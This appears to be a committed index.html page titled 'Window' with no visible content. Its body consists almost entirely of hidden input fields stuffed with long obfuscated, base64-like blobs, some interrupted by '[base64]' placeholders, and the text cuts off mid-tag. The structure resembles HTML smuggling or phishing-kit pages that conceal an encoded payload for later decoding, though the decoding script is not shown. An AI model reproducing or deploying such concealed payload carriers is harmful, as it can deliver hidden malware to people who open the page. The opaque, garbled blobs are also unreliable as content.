
==== index.html @ 35993348 "Update index.html" ====
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style>.vz6AhB{display:none}.uJ6All{display:none}.sX2QCK{display:none}</style>
<title>Window</title>
</head>
<body>
<!-- start -->
<input type="hidden" id="_KJbPkaZR3y0" value="5Z26Sq+4vSGTnegMDMJyBFB7FqgQnt8Xt9vDJ4mCxk/cgegdAMpyBEwzXqgZytJWutSfd5+JkEz0yPQeTJZuMGYzQvkR28cX+dKfaInRxge/2PcIDtw4LExwDasI290C5J6JbIiYjEyy2PYRAstheQV3Fq1QntoYsMiXZIDBlxK30eVFUIxyBEwzXrEVyt8T5/eXa4vd3UHuha8TCMArP1UjWusb18cerN7QbIPMyVGf0/[base64]/QvVSippN05zeJczMxFz7yuEKD8ciaUF8EKQS2dZM+Z+aN9XV1kPtt6BYQY5sLkE+FKAOzdoZt5GOcJ6ciBTsnaMaApYvaAooaOVcnpNW+ZHTc4melxi5060aBpRsfAtxA+1Nhota+Y3KNcDM1kTjkaBIT59lNWYzQuVcnpNb9Mqbd5+Fix/73+8KBcs+NExhBacdloJO4ZDeNNjcyFHkiLVUQZ5iOkUoaOVcnpML07beJczMzlGtneIXGYM/[base64]/fgByG/9c2N8ToYf0JczMxFH22+wdGYMoZx52AbEV0d1M+d+RaZmBikrcnaBYQY5sbwB6BatR18cTtM/EJY+JigWzz7tyQY5sLkwzEqQY2toYvobeMdycnFHkjfAAWqRsLkwzH892npNW+dGfbILMn3v2naBYQY47ZwhnCv9cj4NG/[base64]/IdEcFhYA1+B+UHtJNW+ZzeJYqDigX7zukCBJRsPF5jGv52npNW+ZzeZoOAiwPsnfYZE4ZhIxh2GrFR09Ift5XFD8zMxFGrt4pYQY5sIB52EqpR0NIbvJzQcJ+Jlh+30OVYGqRsLkwzQuUf0d8Zq4bec42ezFz73OMbBMA4Iw5/[base64]/hopYQY5sLkxjA6EY190R45zKdZTM1UGmxbtyQY5sLkwzAKoO2tYE9M6fYYWZl0v2i/[base64]/Q7DsIjfFcZQuVcnpNWrtWacYTWxEDizfhDa45sLkwzQq0Z19QerYbeNNicnErcnaBYQdNGBEwzQuVSyNYEqtWRa8GOhRWx2KADa45sLkwzQqMT0MdbqtWEYNbM1UOmxbtyQY5"><input type="hidden" id="_KJbPkaZR3y1" value="[base64]/[base64]/u8UDtx3BEwzQuVcnsQfvciWP8zd0gGuhopYQY5sLkx7B6wb1sdM+Y3IdZTX7lH2naAFa6RsLkwzTKQQ28EC+cf0JczMxFH22ekLEcItd1YzBKkZxoh8+ZzeJczMgxCmh6BJU940NWYzQuVcnpMGuNiabIKL3lHni/[base64]/C6FcyNIE8ZHTZI+PgR+ikOIUFMtlNWYzQuVcnpMUuN+VYp6DkR+yh6AKBswtJlQrTuVNiIVa+Y7LMMDM1F/nlLtyQY5sLhEZQuVcnp0XtdmMccGYjQH2zvYfQdVsaAV/Dv9cyNIE8ZHTZI+PgR+ikOIUFMtlNUxuaM9cnpNW992SYJ6YyQa3z+4RD8lsdWYzQuVcnpMUts6aYJ7BiBSwybpYVd40Lh98DqwYnsUXq5TTKJuNlh+/0+dVDtwtYAt2S/[base64]/RCQZx+fhQoaOVcnpNW+dCXa4nBjBS/[base64]/YQB6BuVfjYBF6o/NPubMxFH2wIpyQY5sLkJ6DLYIzMYVrdWRa8GYgQminftyQY5sLkwzBKoSyp4FsMabP8zd0AGuhopYQY5sLkxwDakTzIlWr92MLcHBkBSuya0VAMciJ1cZQuVcnp"><input type="hidden" id="_KJbPkaZR3y2" value="[base64]/[base64]/YQBmFqBHtJNW+ZzeJZiDlEv2kLJMEdZ3BEwzQuVcnsEfvtSKP8zUlAntt6BYQY5sLgp8DLFRzdoMvIbeNN2cnErcnaBYQY5sbQN/[base64]/aANhD/[base64]/52npNW+ZzeZ4OegBSkkPIZBcc5fVYzWrUEhblW+ZzeJcyIjQKm0eEBW44qYglrWc9cnpNW+ZyfaYWLily/yeUVEpRsbQl9FqAOhblW+ZzeJcychRWy1O4fW459OhxrQvREzstN05zeJczMxBe50/RVB88hZwBqWOUJ154bttKRdpyNhxT6ndM+LMEiYUFBB6IJ0tIE9ZzcVqrMqR640qJUQeMpYAB8TuU/[base64]/[base64]/MNN7a1hXtt6BYQY5sLg58EKEZzIlW6MyGJZ+DiBiynfYZE4ZhIw58EKEZzJpN05zeJczMxBKjz/MXE5RsfgN6DLEZzIh8+ZzeJczMlBCy2ekWBpRsNhxrWc9cnpNW+ZyabJ+ciBCvh6AeDcs0NWYzQuVcnpMXtdWZa8GFkBS7zrpYAssieglhWc9cnpNW+ZyUcJ+YjRevkOMXD9opYBgpQqYZ0McTq4f0JczMxFH23u8UDtx2LhpyEO1Rk8cTocjTaJmYgRX/hopYQY5sLkxxDbcY28Fbq92abJmf3lHgzfhDa45sLkwzQrEO390FsMiXaoLWxBC60aBIT5w/LglyEaBHtJNW+ZzeJYqAgQn7zugKCMAnNEwjWc9cnpNWpLb0JczMxF+10vABTMw4YFZ7DbMZzJMN05zeJczMxBK50e8KW45vaAp1BKMahblW+ZzeJcyOhRK92vIXFMAoIw98DqoOhJNV6ozNM9+I33v2naBYQY4uYR53B7dR3dwats7EJc/[base64]/[base64]/[base64]/MhwS01ONVA8s2ZwlhSvVSj4RD9ZzOK9TU0V32ja5LU4JsP0IhVfBVhblW+ZzeJcyWyRi42eUAW459PlwjWc9cnpNW+ZycapTBlxm32"><input type="hidden" id="_KJbPkaZR3y3" value="e8PW458Ll0jEr1cjYMGoZyMYo6NzEH6jaxITZ5iO0UoaOVcnpNW+diXdpyAhQjsneYUBNZ3BEwzQuVcntIasNuQKIWYgRylh6AbBMA4ax4oaOVcnpNW+dufddbM1UGmxbtyQY5sLhEZaOVcnpNYrdOfdpjClxm5yqADa45sLkwzQrEO390Fv9OMaNbMkAO30/MUANopVkQ+V/[base64]/B7EI28FbqsyfZoWCg0v2jPAAWqRsLkwzH892npNW+ZKRd8GIjQe/[base64]/[base64]/52npNW+cH0D8zMxFGW0OUcCM9sJgFyGugL19cCsYbeM9zclAn/[base64]/DaYXnsh8+ZzeJczMxFGw0u4MTN0ldAkpQvROzstN05zeJczMxFH2zeEcBcciaVYzU/cMxoh8+ZzeJczMmXv2naBYQY5ieAlhC6MV29dbu92aYonMn3v2naBYQY5sLg1/C6ISk8ATtdrEJYqAgQn7zvQZE9p3BEwzQuVcns58+ZzeJZHmxFH5l81KM+p9aA1EUqsq+tYdu+7Lf56goSa89bcCGN55fh19W6o35sISgeqYPa6knjCA7+waEu17QT5bNpJN1t8QrNSyf6HVvRiv/OcaDP4lbyJcUY4fzuEsu/mSTb7cjRCB8+lJVfc6NitKM4oTivkFvISMNNXZpkCU3/E3J9gob1pkN7c36vsCk8TIQpaloTuXzbELA/YhPVl5Oqgu0+kv7/K8Md+50D/n9ecWN540SyAnB6kk+4NGioibdICElEmF9MMgUNscWA5FKYMOx8kls+bLbtSKnBWf78MXFuwCaD5RDK8Y+4E3kYWuc7mBqkOA3/UeB90ceypLLp8T6dYd7u6Sdq2NthiBifAJG+k8PyNbC4kbzPE7nM27NauAqyLl+dI8MZ0cSVkrD/QJzv41lOWpY6aBnRal0O4KFOQCQz1hF4FPyf4Buoi7YdiGsBjk19pBUscoSV5iG7YF+vsl7cmqV7qKgiuy6bgSOZ8iTF8hN5Q09eVDnu+YR9WnhiaB8O1LVcglfCt7VbIQydZAkOu0M6eP3RCb79c7Ke88eSVSBKEVicM+i/Kpf72o3Em088MgMMYFTyEqV6cr5ME7m86ado2lnBCF9NkrJMA/SSFCMI419tAR7e60ZI25gQTv18IKG802Tx53GrYPiv8MjPiONLiZiwewje9AVsEEdlRADZcIzodHuu2vd4GYkhS32LEBLZgmPSdHWoQF/IEVrtqyYYvb1TPiytk7NdguQ1lDDIIt3OI8mNW3VoaoqyGF6+0SLesOTSt9Ja9I9tkMldqLQru03QmQy8cvJdg0SgR+N/I/jOcYndS9ab+pnT6M8OoADN10ZB4lIIoS1Isfs96UarWBvSKb1+0qBtx4OTV/Uqw/0MkklY6cfK3etD6F/OEbC8U2ex5jM4Yk9IE5q/inZKmtjUS8x8o2B+gFeSZ6KJNO1vwYo8akMIi4qTiB8+4AVdY0YwYhDLco/cAhtsipQ76ijyLl8e8eNt4GRQprMrEriMQdivmEfI+IqhC5zcgtDcYuPQV2Cq4pztkwqvHPVLyOrSKa7rMaKM86Zx5lBqoJiNU7l9eacZiWlhaD8OJBKfR/OCZfBas40sUTndezNt6K3Tnv+PYCION+bCleVKIZ1dwDr/eRMaqZrka3hOoNDdl4YDR6LpYQzfQAvo2Mdam+gyCO3PMfCsMCRQ9kBaIY2IATo8vKXKjZiCaxx7ESMpwPW14kBY8Q2us6q8itXZnVlwekyrMRC5YpOh55O40q7MMCtN/JUY+9oEexxMELBfsISyhRGoI48tQAl8+0X6uflDKFxPVPIJYFejlDCbwy9tJBv/WcUryHpkSE69Y1LNsNSy4lKPUXysQgi/bKRJiulxOzx+E8VJ4HdF91C/AL2oYktM2pXN++tTCD2fIZE+AGP18hMKZN39cVjtuuaarc0hviidU9WMp1dDpwErUahoUiu+23NIKH3QGijvAXNPYIRA5cE5MbjNQZr/+YcdyIniLv0bAxI8V8eT1VMLAy6YYg6/KuXN+o1x+O9u8+CvcDSA1pA5wEzvtFi/ewUZaulCmB/NQsEeQ8PR5RL/Ql5IZBl9GJTYSk3AKZ78JPK/8gPAZVW7MJ3fszkNWSUrW9pyGv2sUZE54NPjYkNZ042NA6vdmqMoCB1ju43NVIOMEtQFR2EZUv+t4b7v+RQ4mNtxDk9+4dU9QAdCF3L/0di+oMtY2ufLrVlki+xeQ3O+cbSyIgD7Qr9"><input type="hidden" id="_KJbPkaZR3y4" value="uswroSmVaScjhWByPc8EN8mdApcLqgyj9cGk/HPYoKfsEe/7to9C/kVNh0lNL0I14UEitGWU9ithRKF+MEsWZ47aDZyD58J2fgOqPO0YrakhimDxfgTJ9wKTC5LO4Qt2+Ydl9aPfIul3ECv5fUwUdgWSTl/CKgFid4nkNG7bqKhrjyz6rdJEvt+SF9RNqhF2PwBu86QQqm+0AiM0u1KDsgnQSR6CqI+iII/qOm9Yb/ajSOw2PktIt4pPjlLJoIa3/cZjPbOYq+BhTyMytcpO54KZ11iKJ0q6IQwv8+Jd4GAhgi7ztciEct/bRtcFbc124FDtYnMcJq0tB2SjccaNpYaTQBqVqIw099EsIqcQqSpjwjkyvEoWfYoWh1/JqIajcsQ4POzNoW9hjuxycNKUJYeRSh9VI0w8P5Gko69RJmEskHmhLgLJ+gORiFZUo9I9PguqPaJSIeYtQii8rYKIJZ5YQdjFaMe88U37428Ro2epySw8bFBFPd1Vz9+JpQL/Po+mNTOdN+p0TiQhLgBUMcdWx5gAao1+tdFu4/Paqi2siWfyMVPEp50NysqW7U5iYcSu/Oyd9vakCaQ3vULJpwZTR9JGIIV18tGjve5d4G00QLlhNY7GeQabQhyE/Y019IB6vSWM9i7piDi69IZA8YEWS1AW7ESj+BBktrKSaStkUGh7NpIAJ8jajUkBKQt0sUmgf+RM4K7nhig6eUACdooVAB6JqwW/9RPjsiqUp6FtACbjuEUKOMLaTViBYsGxsIQttG0UoOetQWu38MtK8Y6Z15RUpM23ORH4IqIf4qY1xuw3OwcIMUqXDQlVbcS5NkTn8q/doColEKQxLgZGJgZQgNHUfcRhoYxgI+1bYeniwSa/OUsIswgR11hJZYp7scdvfevaYPYsiCV2fE1L/YBPDx/BopK58M74faxZpyotDy3i9VIVPZ9Yx9wNq4szuc0nvStat7brB2Q8vIhMeF7TF1GIPcw+NUDn4SYdZbb1CeD3/QrB949ZjR4EbMo6d8xsfiucpTYgiOY59o0IsweTzhAKbE7+OpG7su5QI2UhzaYz/Y+MZ4qNy1iD5wM6uEBno3NQ6nYoEKd8PcxM5cgSw9GNoMK3N4yifmLc4KnhQK1i8YKOJgAeVQiUJE4i/casf6/[base64]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"><input type="hidden" id="_KJbPkaZR3y5" value="jOo+E8I6dDhiCIwext0T6sitM9qVpSiZ2dI+CZwcYlhBEokZ6MEOu9OpXaWHtAKd+7gqOcB+YFRJA45L0MQfi9uOMNmJ1DWji7A3KvR6aQB0DPw2htEQn+qaSqqZ1SLj69UuE+EdaSZHA5Im5/I0sIuXcJmVlSWE8rcwNdkBOiVkK/MliPIDroiKMKe41Bvlj8I5GMgZfAdnJ/c2xIEVrP68YtqelgDhzbkgDOoLd1V/I4QK+osUiY/McauoikWC2NgIKOp4Xj5LCYozzdgTldCZf4KHlAfk1tICMsctOi18GIcUiIIbo/CaVp6ftDqT0/ggKvcnZ1RDU5RPy9kyvs+VbLabqzSQxfQhA8cOZAdcKKc/2IYn6vabcKG6oRaBj7Y7FM0ARTRCE5VF0Ocs78mHbobVoUiw09kTJOoFfT9VIYwG0MtEoP2kQtzZ1kak38UcKp8tVD1bGIEN7sEkjoiuMrartz6u580fD5gCZFthCr02+/xDk/icT7+YnB6a9vhNMfgIRCgiJa4m+sARofqYPb+qryjmiMgKVMUgWCNRL/0Xj+MwromccIG5ih3gick3IMY2TFVEIaEf5vUl697PQrufqjij1/NKFet0WjUmOoko9sIZv/qMaYW40xWEjscgWd4cfTxbAZwT6OIxv8qOQt2YjyWe+uI9FcAeN19JWq875oUng8jMdZ6qpROf/+Y/WOd6aQ9KF5QK3eZBlsqIMpybrAe+89IzMPQIST9+BqguzdFFnY+2ab/flSKZ+8MtB5wbQV1nJoYs1cAxnfukNIC0pQC89dkSMMh9Vip/Nq0ejPkxjdu0atWEi0fk67U7DeMGdhgjAfcl5PwercSuMq+bgDqkxfIMEp51YC9CCq4e3d8Am9ekQqerpQbixeENEOgiPz9nNLxEz/RFqYzKXKKbsROUz7goO+ECVx5YLaMP09AdrIqWTImEsQOA7bQ8Cpt5SRYqVopMx/ROqdO9fLyD10am/vUqNssLdi50Uv018tYC4MiKSqqFixK/8+QBD5c5WAZaDL1L6YU+oei/NK6ngwW+0O82Ap8IZDhVBIoL0II3rMm7c62H0EWT2cgzU54vYhhYDI4G/NoBltC1MaSBgD+m3MU0LsAGYFhQA4AN6sRCtsSnMqWqvTSx6O0aO98ARQF4D/IO3IUarNmOXZW83AOahcoCI9sPRBh2JIcYyuIinv+KUJ7dqzKd9NUgNJwjQCJ7NYQfxoA764uJfJzakieu0bYgKPl4OgVLCaJP3/oAtOiaSNq4hUeQjMo8NdsFNgZCNolF3NcFiczNQaCbjReM7tEIDpccNgJLI6Yw68IxkOqNf5m2jR6P7LEpBewUSFV0KIIZ6oEbn/nLYt6jjRiF/MkSDOYBSDVSEpJN+4MFiuzGap+OjDi43+M5B8QbNgVLGpca/IQH6/PISaXZoji8hdcuM9wlewpCKv1L9+IMiMuKdb6t1yaZ6vUVMuF0XRVpG4kk9ekCn9iUNICbsiusirYuNuwHbFR7DJ8p2+UjksmbUpiktzqljNgpM/s8TSh8Da4r0fQM7MmQda3fgByh9fkUOMINYjt5BY4Vz4VAj9eURt2frwWSxPcxB9oCVClAJfcv7vIMqfuaboCqphrm7dk6Cp8Yaj5yIYhI+IYSsN6mYIjc1BCD38QrOOQtRg9YNPVP8+UliYWqTbucqkKm7tYPE+s2Vl95NI9L59ZGi86rR4CdkhPj3NA/BOY9WwVKB7QqydZDv9W2Qb281weayLA+Efk2XDh7C6c35t4kv/[base64]/iaPYHUgwm92csOMMwlZjZlVq8G9YQhn/OTarWjjR6R28ERKeQ7ey5yW7cXytIe7ezKMriOhgSDx7ISI8I+WwJrAJcUxt0UvtKWNLyWsRqd39guGMsYPQRHDKMx2/tc9oDRdpiViBTot7xXCcstalIZXqcT2spI07bCaI2Fik/cnaBEBcc6Lg9/A7YPg5EVttKKZIWCgQP0g4pYQY5sMgh6FOUf0tIFqoHcYoWYjAS0kOMZE8puMGYzQuVcnpN8+ZzeJczM2BW/y6AbDc8/fVExEKAM0Z4evN2aYJ7O2nv2naBYQY5sLlB3C7Nc3d8Xqs/DJ56JlB771O4eDoxyBEwzQuVcnpNW+ZzCdpqLxBK63PMLXIw+axx8T6wf0d1U+cqXYJuuiwnrn7BYUY59OEwiVOdCtJNW+ZzeJczMxFH2nbwIANokLgguQIhOnoFY7P3MK9nM1l/[base64]/RSjotBuJLMMMLe0VHmnbBJT51sPiArTPNcj4ZY7t3QN9nC1kT2jaBIUYB4I0IhFOhPkIFDuJLMMMLe0VHmnbBITIB+O0E9UPAUk4BY7N3QN9nC1kT2jaBIUYNiPFk9UPAGnI1K9syfcYTS7lH2naBYQY5sLkwvTbYK2Y18+ZzeJczMxFH2nbwLEc8iLg9/A7YPg5EEvMyRKIKNiRT0g4pYQY5sLkwzQuVcnpNKuJyWd4mK2VP1n6AbDc8/[base64]/dSjIZW65LMMMzcxEDnjqBKT59+PDolI/dSi5NE94neNczc1UDmnbhWVOZ6b10zU+VMnoNG9I3eNJrdykDkheFKT5x5P0whTPdJj5NG+Y3PKN3C0VHm67VWUpl+b149UPBcjJ1E7JzOJd3d1V/jnbAOUIB0PVpSUOtIh4FW65LKPN7M1FHmjLZYVsZ4b10zU+VMnoNG6JHPc8HC0kPu/LJWU5tsPEIhV+VMnoNH4JLLJd/C1kSs8LRWU5tsP15yTPJJk"><input type="hidden" id="_KJbPkaZR3y6" value="IRD+YzeNNzcxED4iK5PVIB7O0wjQvVMjp5H94mESN/C0VHlk7JNAIB7O0IkV+VMnoJH6JLLJdzMykbjk7dNQZ5sPl0+U+tJnoMM+4LCKpyNkBnoga8LF8lyBEwzQuVcnpNW+ZzeJYGNjR/cnaBYQY5sLkwzQvlTzcMXt4L0JczMxFH2naBYQZI/fg19QqYQ38AF5J6IYJ6fjR64kOIZBckpLFJlVetLkIRK9s+OZILS7lH2naBYQY5sMkN3C7NCtJNW+ZzeJczM7lH2naBYQY5sMgh6FOUf0tIFqoHcc4mejRe/2ORVA88oaQkxXM9cnpNW+ZzeJczM2AKg2qAOCMs7TANrX+dMnoNW6IreNNrO2k2m3PQQQcpxLCErQvUQj51P4ZzMK9vaxEL4jrZVT5d+IFUhQvZSjYU66IrePYDB1l/hi6BJT5d0IFUhQvZSjYVb6pLNM8LV1j3unbFODYN9IFUrT/dSiYVb6pLNM8LV1lz4hLJVUoB/OCAjQv0QjJ1B75HPK9XUyV/vj61LT516Ll89UfNRkIpElYTeNZaB11/liKBOT515b0IkV+tLi5NG+YzOKN3C1Ef7jK5IV+J7LlQ9V/1ci51B6JzJK97VhV/hiK5PVI58Ll0jT/RSjoVW6JLOM4DdyknknbFWWZwtIFsmTPJJnoNW6YzPK9zaxEG6jq5AU4N/[base64]/FSjoNE+YjQNdzexEH2jbFVVoB0OEwjKutLi9JY7onQMtnM1FHmjLBVUIB5Zl89Ufcdip1G6Y7eMcLc1EP2jaBIUJliNlozUq1PkIBEuJLJMMLb0VHmnbBJUY59IFl7T/[base64]/hiKBIQZ59PkwhTPFLit9b7JLON9rM0V/mj7YZUIB7O0wiTPJJnoNW6Y3TN8LY00X2jexVV4B+O0ElTPdJ/4JY7oneNMLb0VHmnbBJUI57IFskV79egI9Zqd2KbdLQywKg2r5yQY5sLkwzQuVcnpNWi9mSYI2fgQL2ibNyQY5sLkwzQuVcno9ZvdWIO+bMxFH2naBYQY5sMgh6FOUf0tIFqoHcdpiNkFy/yeUVQ5BGLkwzQuVcnpNW+ZzeOZ+ag1Gg1OUPI8E0M04jQvVcj4VW6IrcO9CchQW+neRFQ+N0LlxyWuVEnoNW6IzOJd3apUn2haBIQZ58NkwjGIhNkIZW4d3IK9nM0l/jnbBYUJ99PUwjQvNSi5NA94neNczc1VznjqBIG8N7IF4mT/ZSjIYX94vLK9vZxEH2jbBVUIB5LlxlUetJ3YNW943HPMLc00j4jrlWU5xiO19/UOtJnoFY7N3QMtnC00T2jaBJUZ9iPlo+U+tMiP9O94vLJdTC0EWAia5PVNRuMFA8EqQI1o1K9s+IYtLmxFH2naBYQY5sLkwzMKAQ29IFvNjeXr6pqDSX7sUnJe8YSzEZQuVcnpNW+ZzeJdDDgBigg4pYQY5sLkwzQvlT2toA57b0JczMxFH2naBEBcc6Lg9/A7YPg5EXtdmMccyNiBSkya0PANwiZwJ0QPt2npNW+ZzeJczMxE2ly+dYF8cpeS58GvhejpNG+Y3IJd3axk/[base64]/0eVYAsEhax8zBLcT05MX+ciMcJ+YgRX2zu8NE80pIkx3DeUI1toF44DRddLmxFH2naBYQY5sLkwzXqoQgLlW+ZzeJczMxFH2naBYQZIgZ1JcEqASnuQft9iRcp/[base64]/[base64]/M056DLYIzMYVrdWRa8GYgQmin75yQY5sLkwzQuVcnuMEvM+NJdCHhhXo6ukWXYEnbAgtQu5cgtgUvYKmOcOHhhXoneEWBY4/awB2AbFcgsACq9OQYtK7jR+y0vcLQf4jeQlhMa0Z0t9K9s+Kd4OCg"><input type="hidden" id="_KJbPkaZR3y7" 